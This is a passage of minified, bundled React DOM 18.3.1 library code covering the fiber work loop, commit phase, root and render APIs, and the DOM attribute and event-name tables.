m=h.alternate;m?(h.updateQueue=m.updateQueue,h.memoizedState=m.memoizedState,h.lanes=m.lanes):(h.updateQueue=null,h.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,d,n),n=S,a=d;var E=n.updateQueue;if(E===null){var w=new Set;w.add(a),n.updateQueue=w}else E.add(a);break e}else{if((n&1)===0){ua(o,d,n),Gu();break e}a=Error(g(426))}}else if(I&&i.mode&1){var M=ia(u);if(M!==null){(M.flags&65536)===0&&(M.flags|=256),aa(M,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),A!==4&&(A=2),Vt===null?Vt=[o]:Vt.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var c=Zs(o,a,n);ea(o,c);break e;case 1:i=a;var{type:s,stateNode:p}=o;if((o.flags&128)===0&&(typeof s.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(sn===null||!sn.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=Js(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}hc(t)}catch(_){n=_,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=dl.current;return dl.current=fl,e===null?fl:e}function Gu(){if(A===0||A===3||A===2)A=4;Y===null||(Rn&268435455)===0&&(Nl&268435455)===0||en(Y,Z)}function hl(e,n){var t=L;L|=2;var r=pc();if(Y!==e||Z!==n)Ve=null,Pn(e,n);do try{rm();break}catch(l){dc(e,l)}while(1);if(Ru(),L=t,dl.current=r,H!==null)throw Error(g(261));return Y=null,Z=0,A}function rm(){for(;H!==null;)mc(H)}function lm(){for(;H!==null&&!Fd();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?hc(e):H=n,Qu.current=null}function hc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Jp(t,n,de),t!==null){H=t;return}}else{if(t=qp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{A=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);A===0&&(A=5)}function Sn(e,n,t){var r=R,l=ke.transition;try{ke.transition=null,R=1,om(e,n,t,r)}finally{ke.transition=l,R=r}return null}function om(e,n,t,r){do nt();while(tn!==null);if((L&6)!==0)throw Error(g(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(g(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===Y&&(H=Y=null,Z=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Ir||(Ir=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=R;R=1;var i=L;L|=4,Qu.current=null,bp(e,t),sc(t,e),zp(Wo),jr=!!Bo,Wo=Bo=null,e.current=t,em(t,e,l),Md(),L=i,R=u,ke.transition=o}else e.current=t;if(Ir&&(Ir=!1,tn=e,ml=l),o=e.pendingLanes,o===0&&(sn=null),Id(t.stateNode,r),fe(e,$()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(pl)throw pl=!1,e=uu,uu=null,e;return(ml&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?Bt++:(Bt=0,iu=e):Bt=0,vn(),null}function nt(){if(tn!==null){var e=Za(ml),n=ke.transition,t=R;try{if(ke.transition=null,R=16>e?16:e,tn===null)var r=!1;else{if(e=tn,tn=null,ml=0,(L&6)!==0)throw Error(g(331));var l=L;L|=4;for(C=e.current;C!==null;){var o=C,u=o.child;if((C.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var d=i[a];for(C=d;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:xt(8,h,o)}var y=h.child;if(y!==null)y.return=h,C=y;else for(;C!==null;){h=C;var{sibling:m,return:S}=h;if(uc(h),h===d){C=null;break}if(m!==null){m.return=S,C=m;break}C=S}}}var E=o.alternate;if(E!==null){var w=E.child;if(w!==null){E.child=null;do{var M=w.sibling;w.sibling=null,w=M}while(w!==null)}}C=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,C=u;else e:for(;C!==null;){if(o=C,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:xt(9,o,o.return)}var c=o.sibling;if(c!==null){c.return=o.return,C=c;break e}C=o.return}}var s=e.current;for(C=s;C!==null;){u=C;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,C=p;else e:for(u=s;C!==null;){if(i=C,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Pl(9,i)}}catch(_){W(i,i.return,_)}if(i===u){C=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,C=k;break e}C=i.return}}if(L=l,vn(),Ue&&typeof Ue.onPostCommitFiberRoot==="function")try{Ue.onPostCommitFiberRoot(yl,e)}catch(_){}r=!0}return r}finally{R=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Zs(e,n,1),e=an(e,n,1),n=le(),e!==null&&(rr(e,1,n),fe(e,n))}function W(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(sn===null||!sn.has(r))){e=it(t,e),e=Js(n,e,1),n=an(n,e,1),e=le(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function um(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=le(),e.pingedLanes|=e.suspendedLanes&t,Y===e&&(Z&t)===t&&(A===4||A===3&&(Z&130023424)===Z&&500>$()-Ku?Pn(e,0):Au|=t),fe(e,n)}function vc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Pr,Pr<<=1,(Pr&130023424)===0&&(Pr=4194304)));var t=le();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function im(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),vc(e,t)}function am(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(g(314))}r!==null&&r.delete(n),vc(e,t)}function gc(e,n){return Ka(e,n)}function sm(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new sm(e,n,t,r)}function Zu(e){return e=e.prototype,!(!e||!e.isReactComponent)}function cm(e){if(typeof e==="function")return Zu(e)?1:0;if(e!==void 0&&e!==null){if(e=e.$$typeof,e===mu)return 11;if(e===hu)return 14}return 2}function fn(e,n){var t=e.alternate;return t===null?(t=we(e.tag,n,e.key,e.mode),t.elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=e.flags&14680064,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=n===null?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function Xr(e,n,t,r,l,o){var u=2;if(r=e,typeof e==="function")Zu(e)&&(u=1);else if(typeof e==="string")u=5;else e:switch(e){case Bn:return Nn(t.children,l,o,n);case pu:u=8,l|=8;break;case yo:return e=we(12,t,n,l|2),e.elementType=yo,e.lanes=o,e;case go:return e=we(13,t,n,l),e.elementType=go,e.lanes=o,e;case wo:return e=we(19,t,n,l),e.elementType=wo,e.lanes=o,e;case La:return zl(t,l,o,n);default:if(typeof e==="object"&&e!==null)switch(e.$$typeof){case Na:u=10;break e;case za:u=9;break e;case mu:u=11;break e;case hu:u=14;break e;case qe:u=16,r=null;break e}throw Error(g(130,e==null?e:typeof e,""))}return n=we(u,t,n,l),n.elementType=e,n.type=r,n.lanes=o,n}function Nn(e,n,t,r){return e=we(7,e,r,n),e.lanes=t,e}function zl(e,n,t,r){return e=we(22,e,r,n),e.elementType=La,e.lanes=t,e.stateNode={isHidden:!1},e}function mo(e,n,t){return e=we(6,e,null,n),e.lanes=t,e}function ho(e,n,t){return n=we(4,e.children!==null?e.children:[],e.key,n),n.lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function fm(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=jl(0),this.expirationTimes=jl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=jl(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Ju(e,n,t,r,l,o,u,i,a){return e=new fm(e,n,t,i,a),n===1?(n=1,o===!0&&(n|=8)):n=0,o=we(3,null,null,n),e.current=o,o.stateNode=e,o.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},Ou(o),e}function dm(e,n,t){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Vn,key:r==null?null:""+r,children:e,containerInfo:n,implementation:t}}function wc(e){if(!e)return pn;e=e._reactInternals;e:{if(On(e)!==e||e.tag!==1)throw Error(g(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(ce(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(n!==null);throw Error(g(171))}if(e.tag===1){var t=e.type;if(ce(t))return ws(e,t,n)}return n}function kc(e,n,t,r,l,o,u,i,a){return e=Ju(t,r,!0,e,l,o,u,i,a),e.context=wc(null),t=e.current,r=le(),l=cn(t),o=He(r,l),o.callback=n!==void 0&&n!==null?n:null,an(t,o,l),e.current.lanes=l,rr(e,l,r),fe(e,r),e}function Ll(e,n,t,r){var l=n.current,o=le(),u=cn(l);return t=wc(t),n.context===null?n.context=t:n.pendingContext=t,n=He(o,u),n.payload={element:e},r=r===void 0?null:r,r!==null&&(n.callback=r),e=an(l,n,u),e!==null&&(Re(e,l,u,o),Wr(e,l,u)),u}function vl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,n){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var t=e.retryLane;e.retryLane=t!==0&&t<n?t:n}}function qu(e,n){Ea(e,n),(e=e.alternate)&&Ea(e,n)}function pm(){return null}function ju(e){this._internalRoot=e}function Tl(e){this._internalRoot=e}function bu(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Rl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ca(){}function mm(e,n,t,r,l){if(l){if(typeof r==="function"){var o=r;r=function(){var d=vl(u);o.call(d)}}var u=kc(n,r,e,0,null,!1,!1,"",Ca);return e._reactRootContainer=u,e[Ae]=u.current,Gt(e.nodeType===8?e.parentNode:e),Fn(),u}for(;l=e.lastChild;)e.removeChild(l);if(typeof r==="function"){var i=r;r=function(){var d=vl(a);i.call(d)}}var a=Ju(e,0,!1,null,null,!1,!1,"",Ca);return e._reactRootContainer=a,e[Ae]=a.current,Gt(e.nodeType===8?e.parentNode:e),Fn(function(){Ll(n,a,t,r)}),a}function Fl(e,n,t,r,l){var o=t._reactRootContainer;if(o){var u=o;if(typeof l==="function"){var i=l;l=function(){var a=vl(u);i.call(a)}}Ll(n,u,e,l)}else u=mm(t,n,e,l,r);return vl(u)}var _a,U,Pa,Wt,Qe,vo,yd,ki,Si,J,cu,Ye,Sr,Vn,Bn,pu,yo,Na,za,mu,go,wo,hu,qe,La,Ei,B,Gl,Zl=!1,_t,Cr,Da,Ft,_d,Pd,Lo=null,To=null,qn=null,jn=null,ql=!1,Ro=!1,wn,Mt=!1,Gr=null,Zr=!1,Fo=null,zd,Ka,Ti,Fd,Md,$,Od,yu,Xa,Jr,Dd,Ya,yl=null,Ue=null,Te,Ud,xd,_r=64,Pr=4194304,R=0,Ja,wu,qa,ja,ba,Oo=!1,Nr,rn=null,ln=null,on=null,Qt,At,be,Hd,bn,jr=!0,br=null,nn=null,Su=null,xr=null,st,Eu,lr,Yd,bl,eo,wt,gl,Oi,Gd,Zd,Jd,no,qd,jd,bd,ep,np,Di,tp,rp,lp,up,ip,ap,Ii,sp,cp,fp,dp,pp,mp,hp,_u,Ot=null,vp,rs,Ui,xi=!1,Wn=!1,wp,Dt=null,Xt=null,is=!1,Nt,zt,Br,Fe,Lp,$n=null,Io=null,It=null,Uo=!1,Hn,to,fs,ds,ps,ms,hs,vs,Qi,Tt,xo,Vo,Lt,Rt,Tp,Tr,Rp,Fp,Bo=null,Wo=null,Ho,Mp,Yi,Op,ct,Ie,Jt,Ae,Qo,Ip,Up,Ao,An=-1,pn,ne,se,zn,Be=null,El=!1,uo=!1,Kn,Xn=0,ll=null,ol=0,ye,ge=0,Ln=null,We=1,$e="",me=null,pe=null,I=!1,Le=null,Vp,ot,Ps,ul,il=null,Yn=null,Tu=null,Cn=null,je=!1,ur,xe,qt,jt,x,io,$r,ao,Tn=0,V=null,Q=null,X=null,cl=!1,Ut=!1,bt=0,Bp=0,fl,Qp,Ap,Kp,_l,Xp,Yp,ae=!1,bo,rc,nu,lc,oc,Dr=!1,ee=!1,jp,C=null,ma=!1,G=null,ze=!1,nm,dl,Qu,ke,L=0,Y=null,H=null,Z=0,de=0,Zn,A=0,tr=null,Rn=0,Nl=0,Au=0,Vt=null,ie=null,Ku=0,at=1/0,Ve=null,pl=!1,uu=null,sn=null,Ir=!1,tn=null,ml=0,Bt=0,iu=null,Ar=-1,Kr=0,yc,Sc,hm,Et,vm,xn,Ec,Cc=function(e,n){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!bu(n))throw Error(g(200));return dm(e,n,null,t)},_c=function(e,n){if(!bu(e))throw Error(g(299));var t=!1,r="",l=Sc;return n!==null&&n!==void 0&&(n.unstable_strictMode===!0&&(t=!0),n.identifierPrefix!==void 0&&(r=n.identifierPrefix),n.onRecoverableError!==void 0&&(l=n.onRecoverableError)),n=Ju(e,1,!1,null,null,t,!1,r,l),e[Ae]=n.current,Gt(e.nodeType===8?e.parentNode:e),new ju(n)},Pc=function(e){if(e==null)return null;if(e.nodeType===1)return e;var n=e._reactInternals;if(n===void 0){if(typeof e.render==="function")throw Error(g(188));throw e=Object.keys(e).join(","),Error(g(268,e))}return e=Qa(n),e=e===null?null:e.stateNode,e},Nc=function(e){return Fn(e)},zc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!0,t)},Lc=function(e,n,t){if(!bu(e))throw Error(g(405));var r=t!=null&&t.hydratedSources||null,l=!1,o="",u=Sc;if(t!==null&&t!==void 0&&(t.unstable_strictMode===!0&&(l=!0),t.identifierPrefix!==void 0&&(o=t.identifierPrefix),t.onRecoverableError!==void 0&&(u=t.onRecoverableError)),n=kc(n,null,e,1,t!=null?t:null,l,!1,o,u),e[Ae]=n.current,Gt(e),r)for(e=0;e<r.length;e++)t=r[e],l=t._getVersion,l=l(t._source),n.mutableSourceEagerHydrationData==null?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Tl(n)},Tc=function(e,n,t){if(!Rl(n))throw Error(g(200));return Fl(null,e,n,!1,t)},Rc=function(e){if(!Rl(e))throw Error(g(40));return e._reactRootContainer?(Fn(function(){Fl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ae]=null})}),!0):!1},Fc,Mc=function(e,n,t,r){if(!Rl(t))throw Error(g(200));if(e==null||e._reactInternals===void 0)throw Error(g(38));return Fl(e,n,t,!1,r)},Oc="18.3.1-next-f1338f8080-20240426";var Dc=qc(()=>{_a=yn(dt(),1),U=yn(wi(),1);Pa=new Set,Wt={};Qe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),vo=Object.prototype.hasOwnProperty,yd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ki={},Si={};J={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){J[e]=new oe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var n=e[0];J[n]=new oe(n,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){J[e]=new oe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){J[e]=new oe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){J[e]=new oe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){J[e]=new oe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){J[e]=new oe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){J[e]=new oe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){J[e]=new oe(e,5,!1,e.toLowerCase(),null,!1,!1)});cu=/[\-:]([a-z])/g;"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var n=e.replace(cu,fu);J[n]=new oe(n,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){J[e]=new oe(e,1,!1,e.toLowerCase(),null,!1,!1)});J.xlinkHref=new oe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){J[e]=new oe(e,1,!1,e.toLowerCase(),null,!0,!0)});Ye=_a.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Vn=Symbol.for("react.portal"),Bn=Symbol.for("react.fragment"),pu=Symbol.for("react.strict_mode"),yo=Symbol.for("react.profiler"),Na=Symbol.for("react.provider"),za=Symbol.for("react.context"),mu=Symbol.for("react.forward_ref"),go=Symbol.for("react.suspense"),wo=Symbol.for("react.suspense_list"),hu=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),La=Symbol.for("react.offscreen"),Ei=Symbol.iterator;B=Object.assign;_t=Array.isArray;Da=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(n,t,r,l){MSApp.execUnsafeLocalFunction(function(){return e(n,t,r,l)})}:e}(function(e,n){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=n;else{Cr=Cr||document.createElement("div"),Cr.innerHTML="<svg>"+n.valueOf().toString()+"</svg>";for(n=Cr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;n.firstChild;)e.appendChild(n.firstChild)}});Ft={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},_d=["Webkit","ms","Moz","O"];Object.keys(Ft).forEach(function(e){_d.forEach(function(n){n=n+e.charAt(0).toUpperCase()+e.substring(1),Ft[n]=Ft[e]})});Pd=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});if(Qe)try{wn={},Object.defineProperty(wn,"passive",{get:function(){Ro=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch(e){Ro=!1}zd={onError:function(e){Mt=!0,Gr=e}};Ka=U.unstable_scheduleCallback,Ti=U.unstable_cancelCallback,Fd=U.unstable_shouldYield,Md=U.unstable_requestPaint,$=U.unstable_now,Od=U.unstable_getCurrentPriorityLevel,yu=U.unstable_ImmediatePriority,Xa=U.unstable_UserBlockingPriority,Jr=U.unstable_NormalPriority,Dd=U.unstable_LowPriority,Ya=U.unstable_IdlePriority;Te=Math.clz32?Math.clz32:Vd,Ud=Math.log,xd=Math.LN2;Nr=[],Qt=new Map,At=new Map,be=[],Hd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");bn=Ye.ReactCurrentBatchConfig;st={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Eu=he(st),lr=B({},st,{view:0,detail:0}),Yd=he(lr),gl=B({},lr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Cu,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){if("movementX"in e)return e.movementX;return e!==wt&&(wt&&e.type==="mousemove"?(bl=e.screenX-wt.screenX,eo=e.screenY-wt.screenY):eo=bl=0,wt=e),bl},movementY:function(e){return"movementY"in e?e.movementY:eo}}),Oi=he(gl),Gd=B({},gl,{dataTransfer:0}),Zd=he(Gd),Jd=B({},lr,{relatedTarget:0}),no=he(Jd),qd=B({},st,{animationName:0,elapsedTime:0,pseudoElement:0}),jd=he(qd),bd=B({},st,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ep=he(bd),np=B({},st,{data:0}),Di=he(np),tp={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},rp={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},lp={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};up=B({},lr,{key:function(e){if(e.key){var n=tp[e.key]||e.key;if(n!=="Unidentified")return n}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?rp[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Cu,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),ip=he(up),ap=B({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ii=he(ap),sp=B({},lr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Cu}),cp=he(sp),fp=B({},st,{propertyName:0,elapsedTime:0,pseudoElement:0}),dp=he(fp),pp=B({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:("wheelDeltaX"in e)?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:("wheelDeltaY"in e)?-e.wheelDeltaY:("wheelDelta"in e)?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),mp=he(pp),hp=[9,13,27,32],_u=Qe&&"CompositionEvent"in window;Qe&&"documentMode"in document&&(Ot=document.documentMode);vp=Qe&&"TextEvent"in window&&!Ot,rs=Qe&&(!_u||Ot&&8<Ot&&11>=Ot),Ui=String.fromCharCode(32);wp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};if(Qe){if(Qe){if(zt="oninput"in document,!zt)Br=document.createElement("div"),Br.setAttribute("oninput","return;"),zt=typeof Br.oninput==="function";Nt=zt}else Nt=!1;is=Nt&&(!document.documentMode||9<document.documentMode)}Fe=typeof Object.is==="function"?Object.is:Np;Lp=Qe&&"documentMode"in document&&11>=document.documentMode;Hn={animationend:Lr("Animation","AnimationEnd"),animationiteration:Lr("Animation","AnimationIteration"),animationstart:Lr("Animation","AnimationStart"),transitionend:Lr("Transition","TransitionEnd")},to={},fs={};Qe&&(fs=document.createElement("div").style,("AnimationEvent"in window)||(delete Hn.animationend.animation,delete Hn.animationiteration.animation,delete Hn.animationstart.animation),("TransitionEvent"in window)||delete Hn.transitionend.transition);ds=kl("animationend"),ps=kl("animationiteration"),ms=kl("animationstart"),hs=kl("transitionend"),vs=new Map,Qi="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");for(Lt=0;Lt<Qi.length;Lt++)Tt=Qi[Lt],xo=Tt.toLowerCase(),Vo=Tt[0].toUpperCase()+Tt.slice(1),mn(xo,"on"+Vo);mn(ds,"onAnimationEnd");mn(ps,"onAnimationIteration");mn(ms,"onAnimationStart");mn("dblclick","onDoubleClick");mn("focusin","onFocus");mn("focusout","onBlur");mn(hs,"onTransitionEnd");tt("onMouseEnter",["mouseout","mouseover"]);tt("onMouseLeave",["mouseout","mouseover"]);tt("onPointerEnter",["pointerout","pointerover"]);tt("onPointerLeave",["pointerout","pointerover"]);Mn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Mn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Mn("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" 